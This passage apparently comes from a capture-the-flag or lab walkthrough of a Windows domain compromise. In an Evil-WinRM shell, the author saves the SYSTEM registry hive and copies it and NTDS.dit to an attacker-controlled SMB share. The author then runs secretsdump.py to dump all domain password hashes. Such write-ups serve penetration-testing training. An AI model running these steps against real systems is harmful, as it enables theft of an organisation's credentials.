 We need to export the system hive too, and transfer both this and the NTDS.dit to our local
machine.
reg save HKLM\SYSTEM C:\system.hive
*Evil-WinRM* PS C:\> reg save HKLM\SYSTEM C:\system.hive
The operation completed successfully.
Copy the files to our box via our mounted SMB drive.
cp ntds.dit \\10.10.14.3\smb\NTDS.dit
Access denied
cp system.hive \\10.10.14.3\smb\system.hive
Next, we can extract all the hashes in the domain using Impacketsecretsdump.py.
secretsdump.py -ntds NTDS.dit -system system.hive LOCAL